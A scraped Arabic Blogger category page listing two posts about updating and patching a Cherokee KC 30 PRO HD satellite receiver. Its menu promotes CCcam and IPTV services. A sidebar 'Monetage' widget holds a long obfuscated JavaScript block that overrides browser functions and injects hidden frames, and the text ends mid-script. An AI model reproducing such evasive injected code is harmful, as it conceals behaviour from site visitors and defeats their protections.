<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='headline'>
<h1 class='title'>Cherokee شيروكي</h1>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2023/09/cherokee-kc-30-pro-hd.html"
  },
  "headline": "التحديث الرسمي لجهاز شيروكي CHEROKEE KC 30 PRO HD","description": "&#160; &#160; تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد ص...","datePublished": "2023-09-27T17:14:00+01:00",
  "dateModified": "2023-09-27T17:14:29+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BJonfroqizpBW0ixUbgQ6woDc6IpSMP044cGz1os_jVg82s4PNDUxufaFJxDztBDmFQIeX1N33zu2KbCNTYtVPbTeyyQoYlrOzRuQagLQj9wZVU9d58q48m7NC4UKYnPI4qkwLAPCigM6X-VGKHO6lfTpaDlhvnCRtxM2M-rkAqeQWOWAvvq4hNVXC2/w1200-h630-p-k-no-nu/cherokee%20dump%20maj%20kc%2030%20PRO%20HD.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<picture>
<a class='PLHolder thumb' href='https://www.tatoufdz.net/2023/09/cherokee-kc-30-pro-hd.html' title='التحديث الرسمي لجهاز شيروكي CHEROKEE KC 30 PRO HD'>
<img alt='التحديث الرسمي لجهاز شيروكي CHEROKEE KC 30 PRO HD' class='post-thumb' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BJonfroqizpBW0ixUbgQ6woDc6IpSMP044cGz1os_jVg82s4PNDUxufaFJxDztBDmFQIeX1N33zu2KbCNTYtVPbTeyyQoYlrOzRuQagLQj9wZVU9d58q48m7NC4UKYnPI4qkwLAPCigM6X-VGKHO6lfTpaDlhvnCRtxM2M-rkAqeQWOWAvvq4hNVXC2/w1600/cherokee%20dump%20maj%20kc%2030%20PRO%20HD.jpg' title='التحديث الرسمي لجهاز شيروكي CHEROKEE KC 30 PRO HD'/>
</a>
</picture>
<div class='post-home'>
<div class='post-info'>
<h2 class='posts-titles entry-title p-name'><a class='Title' href='https://www.tatoufdz.net/2023/09/cherokee-kc-30-pro-hd.html' rel='bookmark'>التحديث الرسمي لجهاز شيروكي CHEROKEE KC 30 PRO HD</a></h2>
</div>
<div class='items'>
<a class='author vcard' href='https://www.blogger.com/profile/03570257292679434918'>
<svg aria-hidden='true' class='icon small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm128 421.6c-35.9 26.5-80.1 42.4-128 42.4s-92.1-15.9-128-42.4V416c0-35.3 28.7-64 64-64 11.1 0 27.5 11.4 64 11.4 36.6 0 52.8-11.4 64-11.4 35.3 0 64 28.7 64 64v13.6zm30.6-27.5c-6.8-46.4-46.3-82.1-94.6-82.1-20.5 0-30.4 11.4-64 11.4S204.6 320 184 320c-48.3 0-87.8 35.7-94.6 82.1C53.9 363.6 32 312.4 32 256c0-119.1 96.9-216 216-216s216 96.9 216 216c0 56.4-21.9 107.6-57.4 146.1zM248 120c-48.6 0-88 39.4-88 88s39.4 88 88 88 88-39.4 88-88-39.4-88-88-88zm0 144c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z' fill='currentColor'></path></svg>
<span class='fn'>Ababou Abdellatif</span></a>
<span class='category' rel='tag'>
<a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A'>
<svg aria-hidden='true' class='icon small-icon' data-icon='tags' data-prefix='fal' focusable='false' role='img' viewBox='0 0 640 512' xmlns='http://www.w3.org/2000/svg'><path d='M625.941 293.823L421.823 497.941c-18.746 18.746-49.138 18.745-67.882 0l-1.775-1.775 22.627-22.627 1.775 1.775c6.253 6.253 16.384 6.243 22.627 0l204.118-204.118c6.238-6.239 6.238-16.389 0-22.627L391.431 36.686A15.895 15.895 0 0 0 380.117 32h-19.549l-32-32h51.549a48 48 0 0 1 33.941 14.059L625.94 225.941c18.746 18.745 18.746 49.137.001 67.882zM252.118 32H48c-8.822 0-16 7.178-16 16v204.118c0 4.274 1.664 8.292 4.686 11.314l211.882 211.882c6.253 6.253 16.384 6.243 22.627 0l204.118-204.118c6.238-6.239 6.238-16.389 0-22.627L263.431 36.686A15.895 15.895 0 0 0 252.118 32m0-32a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.746 18.746-49.138 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118V48C0 21.49 21.49 0 48 0h204.118zM144 124c-11.028 0-20 8.972-20 20s8.972 20 20 20 20-8.972 20-20-8.972-20-20-20m0-28c26.51 0 48 21.49 48 48s-21.49 48-48 48-48-21.49-48-48 21.49-48 48-48z' fill='currentColor'></path></svg>
Cherokee شيروكي</a>
</span>
<span class='Date published updated'><svg aria-hidden='true' class='icon small-icon' data-icon='clock' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm216 248c0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216zm-148.9 88.3l-81.2-59c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h14c6.6 0 12 5.4 12 12v146.3l70.5 51.3c5.4 3.9 6.5 11.4 2.6 16.8l-8.2 11.3c-3.9 5.3-11.4 6.5-16.8 2.6z' fill='currentColor'></path></svg>27 سبتمبر 2023</span>
</div>
<div class='Short_content entry-content'>&#160; &#160; تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد ص...</div>
<a class='moreLink' href='https://www.tatoufdz.net/2023/09/cherokee-kc-30-pro-hd.html' title='التحديث الرسمي لجهاز شيروكي CHEROKEE KC 30 PRO HD'>أقراء المزيد</a>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2023/08/cherokee-kc-30-pro-hd.html"
  },
  "headline": "تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية","description": "&#160;&#160; تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صل...","datePublished": "2023-08-22T11:07:00+01:00",
  "dateModified": "2023-08-22T11:07:46+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BJonfroqizpBW0ixUbgQ6woDc6IpSMP044cGz1os_jVg82s4PNDUxufaFJxDztBDmFQIeX1N33zu2KbCNTYtVPbTeyyQoYlrOzRuQagLQj9wZVU9d58q48m7NC4UKYnPI4qkwLAPCigM6X-VGKHO6lfTpaDlhvnCRtxM2M-rkAqeQWOWAvvq4hNVXC2/w1200-h630-p-k-no-nu/cherokee%20dump%20maj%20kc%2030%20PRO%20HD.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<picture>
<a class='PLHolder thumb' href='https://www.tatoufdz.net/2023/08/cherokee-kc-30-pro-hd.html' title='تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية'>
<img alt='تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية' class='post-thumb' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BJonfroqizpBW0ixUbgQ6woDc6IpSMP044cGz1os_jVg82s4PNDUxufaFJxDztBDmFQIeX1N33zu2KbCNTYtVPbTeyyQoYlrOzRuQagLQj9wZVU9d58q48m7NC4UKYnPI4qkwLAPCigM6X-VGKHO6lfTpaDlhvnCRtxM2M-rkAqeQWOWAvvq4hNVXC2/w1600/cherokee%20dump%20maj%20kc%2030%20PRO%20HD.jpg' title='تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية'/>
</a>
</picture>
<div class='post-home'>
<div class='post-info'>
<h2 class='posts-titles entry-title p-name'><a class='Title' href='https://www.tatoufdz.net/2023/08/cherokee-kc-30-pro-hd.html' rel='bookmark'>تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية</a></h2>
</div>
<div class='items'>
<a class='author vcard' href='https://www.blogger.com/profile/03570257292679434918'>
<svg aria-hidden='true' class='icon small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm128 421.6c-35.9 26.5-80.1 42.4-128 42.4s-92.1-15.9-128-42.4V416c0-35.3 28.7-64 64-64 11.1 0 27.5 11.4 64 11.4 36.6 0 52.8-11.4 64-11.4 35.3 0 64 28.7 64 64v13.6zm30.6-27.5c-6.8-46.4-46.3-82.1-94.6-82.1-20.5 0-30.4 11.4-64 11.4S204.6 320 184 320c-48.3 0-87.8 35.7-94.6 82.1C53.9 363.6 32 312.4 32 256c0-119.1 96.9-216 216-216s216 96.9 216 216c0 56.4-21.9 107.6-57.4 146.1zM248 120c-48.6 0-88 39.4-88 88s39.4 88 88 88 88-39.4 88-88-39.4-88-88-88zm0 144c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z' fill='currentColor'></path></svg>
<span class='fn'>Ababou Abdellatif</span></a>
<span class='category' rel='tag'>
<a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A'>
<svg aria-hidden='true' class='icon small-icon' data-icon='tags' data-prefix='fal' focusable='false' role='img' viewBox='0 0 640 512' xmlns='http://www.w3.org/2000/svg'><path d='M625.941 293.823L421.823 497.941c-18.746 18.746-49.138 18.745-67.882 0l-1.775-1.775 22.627-22.627 1.775 1.775c6.253 6.253 16.384 6.243 22.627 0l204.118-204.118c6.238-6.239 6.238-16.389 0-22.627L391.431 36.686A15.895 15.895 0 0 0 380.117 32h-19.549l-32-32h51.549a48 48 0 0 1 33.941 14.059L625.94 225.941c18.746 18.745 18.746 49.137.001 67.882zM252.118 32H48c-8.822 0-16 7.178-16 16v204.118c0 4.274 1.664 8.292 4.686 11.314l211.882 211.882c6.253 6.253 16.384 6.243 22.627 0l204.118-204.118c6.238-6.239 6.238-16.389 0-22.627L263.431 36.686A15.895 15.895 0 0 0 252.118 32m0-32a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.746 18.746-49.138 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118V48C0 21.49 21.49 0 48 0h204.118zM144 124c-11.028 0-20 8.972-20 20s8.972 20 20 20 20-8.972 20-20-8.972-20-20-20m0-28c26.51 0 48 21.49 48 48s-21.49 48-48 48-48-21.49-48-48 21.49-48 48-48z' fill='currentColor'></path></svg>
Cherokee شيروكي</a>
</span>
<span class='Date published updated'><svg aria-hidden='true' class='icon small-icon' data-icon='clock' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm216 248c0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216zm-148.9 88.3l-81.2-59c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h14c6.6 0 12 5.4 12 12v146.3l70.5 51.3c5.4 3.9 6.5 11.4 2.6 16.8l-8.2 11.3c-3.9 5.3-11.4 6.5-16.8 2.6z' fill='currentColor'></path></svg>22 أغسطس 2023</span>
</div>
<div class='Short_content entry-content'>&#160;&#160; تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صل...</div>
<a class='moreLink' href='https://www.tatoufdz.net/2023/08/cherokee-kc-30-pro-hd.html' title='تحديث جهاز شيروكي CHEROKEE KC 30 PRO HD وتفعيل الباتش لفتح الأرضية الجزائرية'>أقراء المزيد</a>
</div>
</article>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A?updated-max=2023-08-22T11:07:00%2B01:00&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link'>
أقدم</a>
</span>
</div>
<div class='loadMore'>
<div class='loadMorePosts'><a href='javascript:void(0)'>عرض المزيد <svg aria-hidden='true' class='icon-load' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg></a></div>
<div id='loader' style='display: none'>جاري العرض <svg class='notran icon-load' version='1.1' viewBox='0 0 50 50' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'><path class='notran' d='M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z' fill='currentColor' transform='rotate(240 25 25)'><animateTransform attributeName='transform' attributeType='xml' class='notran' dur='0.6s' from='0 25 25' repeatCount='indefinite' to='360 25 25' type='rotate'></animateTransform></path></svg></div>
<div class='noMorePosts' style='display: none'>انتهت المواضيع <svg aria-hidden='true' class='icon-load' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='currentColor'></path></svg></div>
</div>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
</div>
</div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
</div><div class='widget Label' data-version='2' id='Label500'>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let 